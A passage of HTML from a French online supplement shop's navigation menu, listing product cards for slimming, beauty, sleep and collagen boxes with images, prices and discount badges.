      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-3"
                  href="/collections/nutrition-beaute"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Nutrition Beauté</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-4"
                  href="/collections/perte-de-poids-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Perte de poids</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
